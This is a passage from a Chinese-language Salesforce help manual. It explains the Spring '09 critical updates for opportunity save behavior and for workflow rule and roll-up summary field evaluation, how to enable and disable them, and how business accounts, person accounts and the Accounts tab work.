- **3.** 检查每个自定义设置以评估启用更新是否会导致您的任一自定义设置无意中受影响。阅读以[下示例](#page-834-0)和上表以了 解您的自定义设置可能受影响的的方式和您纠正任何无意功能故障的方法。如果更新会导致无意行为 请在启用 更新之前修改自定义设置。
- **4.** 单击启用。
- **5.** 也可以输入关于此启用的注释并单击启用。注释显示在启用历史中。

### 禁用 **Spring** '**09** 新业务机会保存行为更新

要禁用 Spring '09 新业务机会保存行为更新

- **1.** 单击设置 ➤ 关键更新。
- **2.** 单击 Spring '09 新业务机会保存行为更新旁的检查。Salesforce 显示更新详细信息页。
- **3.** 单击禁用。
- **4.** 也可以输入关于此禁用的注释并单击禁用。例如 您可以解释禁用更新的原因并列出更新导致的任何无意行为。 注释显示在启用历史中。

### 示例

验证规则示例

请考虑以下情况 若业务机会大于 10,000 美元 您在业务机会上具有的验证规则要求将阶段 字段设为评价

OR (AND (ISPICKVAL (StageName, "Qualification"), Amount > 10000), Amount <= 10000)

如果未启用 Spring '09 新业务机会保存行为 更新 当您编辑业务机会时 不是在您编辑业务机会产品或计划且 其更新业务机会金额或数量时 Salesforce 运行此验证规则。结果 如果业务机会产品的金额更改 则相关联业务 机会可能会处于无效状态。

如果启用了 Spring '09 新业务机会保存行为 更新 当您编辑业务机会和当您编辑业务机会产品 如果业务机会 产品的更改影响相关联业务机会金额或数量 时 Salesforce都会运行此验证规则。这样会在业务机会上设置了正 确的阶段之前防止您保存业务机会产品。

#### **Apex** 触发器示例

假设组织在业务机会上具有一个 Apex 触发器 其发送金额和数量字段的更新到计算每个销售代表佣金的自定义 对象中。

今天如果直接从"业务机会"记录 UI 或 API 更新"金额"或"数量" 则触发器会只发送这些更新。但是 如 果业务机会产品系列项目的更改导致更新了金额或数量字段 则业务机会上的触发器可能不会被触发 且佣金自 定义对象中的详细信息不会反映全部业务机会上的更改。

当启用"新业务机会保存行为"时 业务机会产品更改"金额"或"数量"字段的累计时"业务机会"上的触 发器会被触发。佣金自定义对象中的数据会反映精确的"金额"和"数量"值以进行佣金计算。

# **Spring '09** 关键更新

适用于 所有版本



Spring '09 更新具有两个关键更新

• 工作流规则和累计汇总字段评估-Spring '09 工作流规则和累计汇总字段评估更新影响具有 Apex 触发器的对象 上Salesforce评估工作流规则和累计汇总字段的方式。更新提高您的数据的精确度 并防止在发生重复性事件时再 次评估工作流规则。重复性事件是保存记录时您的一部分自定义逻辑 如累计汇总字段或 Apex 触发器 会导致 Salesforce 执行逻辑两次的情形 这种行为不当。有关详细信息 请参阅什么是 Spring '09 [工作流规则和累计汇总字](#page-838-0) [段评估更新](#page-838-0) 第 页 837。

• 新业务机会保存行为―Spring '09 新业务机会保存行为 更新影响您对业务机会产品 或计划作出的更改影响其父 记录上的以下累积字段时 Salesforce 处理您的组织的自定义逻辑的方式。有关详细信息 请参阅什么是 [Spring '09](#page-834-0) [新业务机会保存行为更新](#page-834-0) 第 页 833

相关链接

[什么是关键更新](#page-833-0)?

### <span id="page-838-0"></span>什么是 **Spring '09** 工作流规则和累计汇总字段评估**?**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Spring '09 工作流规则和累计汇总字段评估更新影响 Salesforce 评估具有 Apex 触发器的对象上工作流规则和累计汇 总字段的方式。更新提高您的数据的精确度 并防止在发生重复性事件时再次评估工作流规则。重复性事件是保存记 录时您的一部分自定义逻辑 如累计汇总字段或 Apex 触发器 会导致 Salesforce 执行逻辑两次的情形 这种行为不当。

#### 通过此更新

- 在您保存记录时 Salesforce 只评估每个工作流规则和累计汇总字段一次。
- 在您保存父记录的子记录时 累计汇总字段可调用父记录上的 Apex 触发器和工作流规则一次。
- 工作流规则总是使用记录上的当前字段值。

没有此更新 Salesforce 具有保存记录时评估同一工作流规则或累计汇总字段多次的缺点。这可能导致子记录上的重 复工作流操作 并可导致累计汇总字段在父记录上运行Apex触发器和工作流规则两次。另外 工作流规则可能不使用 当前字段值。



重要事项**:** 工作流规则和累计汇总字段评估更新影响 Salesforce 用户界面、API 和桌面客户端的行为。

对在 2009 年二月 Spring '09 版本之后注册的所有新用户 将自动并永久启用 Spring '09 工作流规则和累计汇总字 段评估 更新。这些客户不会[在关键更新](#page-833-0)页面上看到更新。

从 09 年三月开始 salesforce.com 会开始对现有客户分阶段推出工作流规则和累计汇总字段评估更新。一旦更新可用 会自动对组织启用而不影响自定义设置。其自定义设置受更新影响的客户会在[关键更新](#page-833-0)页上看到更新。这些客户需 要查看更新并采取必要操作以在自动启用日期之前启用更新。



小心**:** 对于现有客户 如果您具有带更新后、插入后、取消删除后或删除前触发器事件的 Apex 触发器 Spring '09 工作流规则和累计汇总字段评估 更新会影响您的自定义设置 其

- 更新当前记录
- 更新当前记录的任何子记录 且当前记录具有累计汇总字段
- 更新其 Apex 触发器致使当前记录更新的不相关对象
- 删除当前记录或更新其 Apex 触发器删除当前记录 仅更新后或插入后触发器 的不相关对象

如果您的组织具有此类自定义设置 请阅读[实例以](#page-838-0)理解您的自定义设置可能受影响的方式以及您纠正任何无 意导致的功能故障的方法。

如果"Spring '09 工作流规则和累计工作字段评估"默认在您的组织中不启用 则 salesforce.com 会[在关键更新](#page-833-0)页上自 动启用列中指定的日期永久启用更新。在此之前 Salesforce.com 建议在非峰值时段在您的开发人员 Sandbox 或您的 生产环境中启用该更新 以进行测试。您可以启用和禁用更新 次数不受限制。如果更新不会导致任何无意行为 使更 新保持启用状态。

相关链接

[什么是关键更新](#page-833-0)? 什么是 Spring '09 [新业务机会保存行为更新](#page-834-0) [管理工作流规则](#page-594-0)

#### 启用 **Spring '09** 工作流规则和累计汇总字段评估

要启用 Spring '09 工作流规则和累计汇总字段评估

- **1.** 单击设置 ➤ 关键更新。
- **2.** 单击 Spring '09 工作流规则和累计汇总字段评估旁边的检查 Salesforce 显示更新详细信息页和影响分析 其中包括 您的组织中更新可能会影响到的自定义设置列表。



小心**:** 影响分析可能不包括您的组织中更新可能影响到的所有自定义设置。

**3.** 检查您的自定义设置以查看更新是否会导致任何无意行为。



提示**:** 阅读以下[示例以](#page-838-0)了解您的自定义设置可能受影响的的方式和您纠正任何无意功能故障的方法。如果 更新会导致无意行为 请在启用更新之前修改自定义设置。

- **4.** 单击启用。
- **5.** 也可以输入关于此启用的注释。例如 如果您的组织具有多个管理员 您可以解释在启用更新之前您检查了哪些自 定义设置。注释显示在启用历史中。
- **6.** 单击启用。

禁用 **Spring '09** 工作流规则和累计汇总字段评估

要禁用 Spring '09 工作流规则和累计汇总字段评估

- **1.** 如果您在启用"Spring '09 工作流规则和累计汇总字段评估"之后创建了任何交叉对象字段更新工作流操作 则删 除这些字段更新。交叉对象字段更新是可更新相关对象记录上的值的工作流操作。没有 Spring '09 工作流规则和 累计汇总字段评估则交叉对象字段更新无法存在。有关详细信息 请参阅[管理字段更新](#page-609-0) 第 页 608。
- **2.** 单击设置 ➤ 关键更新。
- **3.** 单击 Spring '09 工作流规则和累计汇总字段评估旁边的检查 Salesforce 显示更新详细信息页。
- **4.** 单击禁用。
- **5.** 也可以输入关于此禁用的注释。例如 您可以解释禁用更新的原因并列出更新导致的任何无意行为。注释显示在 启用历史中。
- **6.** 单击禁用。

示例

为了理解"Spring '09 工作流规则和累计汇总字段评估"可能影响您的组织的方式 考虑您具有以下自定义设置的情 况

- 在具有更新后、插入后、取消删除后或删除前的触发器事件的客户上的 Apex 后触发器 其在您更改年收入大于 \$1,000,000 的客户时创建业务机会
- 客户上的工作流规则 其在您修改年收入大于 \$1,000,000 的客户时分配任务给客户的所有人
- 客户上的累计汇总字段 其显示与客户相关联的业务机会数量

如果未启用"Spring '09 工作流和累计汇总字段评估"且您创建或修改年收入大于 \$1,000,000 的客户 则当您保存更 改时发生以下事件

- **1.** Apex 后触发器创建业务机会。
- **2.** 新业务机会致使客户上的累计汇总字段递增。
- **3.** 工作流规则分配任务给客户的所有人。
- **4.** Salesforce将对累计汇总字段的更改理解为对客户的进一步修改 并重新评估工作流规则 导致分配给客户的所有人 的任务重复。

如果启用"Spring '09 工作流规则和累计汇总字段评估" 且您修改了年收入大于 \$1,000,000 的客户

- **1.** Apex 后触发器创建业务机会。
- **2.** 客户上的累计汇总字段递增。
- **3.** 工作流规则分配任务给客户的所有人。
- **4.** Salesforce识别出已评估的工作流规则 不会对其再次评估。不给客户的所有人分配重复任务且不给客户所有人发 送重复通知。

# <span id="page-841-1"></span>什么是客户

#### 公司客户适用于 所有版本

#### 个人客户适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

客户是组织的客户、竞争对手和合作伙伴。每个客户都存储了客户的名称或姓名、地址和电话号码等信息。对于每 个客户 可存储相关信息 如业务机会、活动、个案、合作伙伴、合同和备注等。

"客户"选项卡显示可用于快速创建和查找所有类型的客户的主页。也可使用标准列表视图和自定义列表视图对客 户进行排序和筛选。此外 通过此选项卡还可查看和编辑您对其拥有访问权限的每个客户的详细信息。

如果您的组织已经启用了个人客户 则您将有两种不同类型的客户 公司客户和个人客户。公司客户表示与您的组织 有商业来往的其他公司。对于公司客户 在这些公司工作的个人以联系人表示。个人客户表示与您有商业来往的单个 消费者 例如财务服务客户、在线购买者或假日旅游者。根据您的组织的商业模型 您可以使用公司客户、个人客户 或两者一起使用。

如果已经通过 PRM 启用贵组织 您可以创建合作伙伴客户。合作伙伴客户是渠道经理用于管理合作伙伴组织、合作 伙伴用户和活动的公司客户。



备注**:** 在在线帮助和其他 Salesforce 文档中 "客户"这个词本身总是指公司客户和个人客户。术语"公司客 户"和"个人客户"只在区分两种客户时才使用。

<span id="page-841-0"></span>相关链接

[客户主页](#page-845-0) [什么是个人客户](#page-841-0) [关于合作伙伴关系管理](#page-1293-0)

什么是个人客户

公司客户适用于 所有版本

个人客户适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



备注**:** 个人客户默认情况下在 Salesforce 中是不启用的。要快速验证您的组织是否使用个人客户 查看您是否 具有在创建新客户时选择个人客户作为记录类型的选项。要请求个人客户 请与您的管理员确认或[联系](#page-1729-0) [salesforce.com](#page-1729-0)。

个人客户是与您有商业往来的单个消费者 例如财务服务客户、在线购买者或假日旅游者。个人客户适用于以企业对 消费者模型运营的组织 不适用于以企业对企业模型运营的组织。

在商业对商业模型中 在与您合作的其他公司和与这些公司相关的人员之间存在着本质的区别。在Salesforce中 也就 转化成具有不同字段、功能和选项卡的客户和联系人。在商业对消费者模型中 由于您正在向个人而不是公司或组织 提供产品或服务 因而客户与联系人之间不存在任何区别。因此 个人客户在Salesforce中合并了客户和联系人的字段 并且在大多数涉及联系人的情况中都可用作联系人。例如 公司客户没有标准的电子邮件地址和职务字段 但是个人 客户有。此外 个人客户可像联系人一样与市场活动关联 但是公司客户不可以。对于个人客户采用的联系人特定功 能的详细信息 请参[阅个人客户行为](#page-842-0) 第 页 841。

个人客户可以通过应用具有特殊属性的客户记录类型来扮演联系人。此记录类型的默认名称是"个人客户"。管理 员可以更改此记录类型的名称 也可以创建更多具有相同特殊属性的客户记录类型。有关记录类型的详细信息 请参 阅[管理记录类型](#page-436-0) 第 页 435和[更改记录类型字段](#page-859-0) 第 页 858。



备注**:** 在在线帮助和其他 Salesforce 文档中 "客户"这个词本身总是指公司客户和个人客户。术语"公司客 户"和"个人客户"只在区分两种客户时才使用。

相关链接 [个人客户行为](#page-842-0) [什么是客户](#page-841-1) [什么是联系人](#page-1011-0) [禁用或取消激活入口网站用户](#page-1070-0)

<span id="page-842-0"></span>个人客户行为

公司客户适用于 所有版本

个人客户适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

备注**:** 个人客户默认情况下在 Salesforce 中是不启用的。要请求个人客户 请联系 salesforce.com。

个人客户在许多情况下也可用作联系人。下表汇总了个人客户不同于公司客户或有特殊考虑事项的关键部分









相关链接

[什么是个人客户](#page-841-0)

[禁用或取消激活入口网站用户](#page-1070-0)

# <span id="page-845-0"></span>客户主页

公司客户适用于 所有版本

个人客户适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



单击"客户"选项卡即显示"客户"主页。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 在最近客户部分 从下拉列表中选择一个项目 以显示满足该条件的前几个客户的简要列表。从列表中单击任何客 户名 可直接进入该客户的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切换 以更改显示的 项目数。您可看到的字段取决于您的管理员定义的"客户选项卡"搜索页面布局和您的字段级安全性设置 仅限 Enterprise Edition、Unlimited Edition 和 Developer Edition 。"最近客户"的选项包括





• 如果管理员已经启用了"快速创建"功能 您就可以从客户主页侧栏上的快速创建区添加新客户。填充字段 添加 新客户。如果您的组织使用个人客户并且"客户"选项卡的默认记录类型为个人客户记录类型 则"快速创建" 字段包括名和姓而不是客户名称。

也可单击最近客户部分旁边的新建以创建新客户。

- 在报表下方 单击任意报表名以转至相应报表。
- 在工具下方 选择任何链接 以访问用于管理您的客户的实用程序。
- 如果通过 Salesforce 至 Salesforce 与外部联系人共享客户 选择来自连接的客户下的一个列表视图可查看业务合作 伙伴与您共享的客户。

相关链接

[什么是客户](#page-841-1) [什么是个人客户](#page-841-0) [显示和编辑客户](#page-848-0) [合并重复客户](#page-855-0) [创建自定义列表视图](#page-1210-0)

查看客户列表

公司客户适用于 所有版本

个人客户适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition





备注**:**如果您的管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启 用增强列表的信息 请参阅[自定义用户界面设置](#page-294-0)第页293。有关增强列表能力的信息 请参[阅使用增强列表](#page-1212-0)第 页 1211。

客户列表页在当前视图中显示一个客户列表。通过该页可以查看客户的详细信息 并访问其他相关信息。

• 单击某个客户名以查看该客户的详细信息。

- 单击客户名旁边的编辑或删除 以编辑或删除该客户。请参阅[显示和编辑客户](#page-848-0) 第 页 847。
- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 单击新建客户或从侧栏的"新建"下拉列表中选择客户 创建一个客户。仅当您对客户具有"创建"权限时才会 显示这些选项。
- 单击任意列的标题 将根据该列中的信息升序排列客户。再次单击列标题将以降序排列。

如果贵组织使用个人客户并且当前列表视图包括字段是个人客户 则此字段的列标题是个人客户图标 ■ 。单击标 题中的个人客户图标 对位于列表之上或之下的个人客户排序。

- 在列表顶部单击某个字母 将显示有序排列的列中以该字符开头的内容。
- 单击下一页 或上一页 链接 以显示下一组或上一组客户。
- 在客户列表下面 选择较少或较多可查看较短或较长的显示列表。
- 单击页面底部的国·打开日历链接以在列表下显示日历的周视图。然后可将记录从列表拖动到日历上的时隙 以迅 速创建和记录关联的事件。请注意 您的管理员控制[拖放计划的](#page-889-0)可用性。

相关链接

[客户主页](#page-845-0) [什么是个人客户](#page-841-0) [自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

# <span id="page-848-0"></span>显示和编辑客户

公司客户适用于 所有版本

个人客户适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

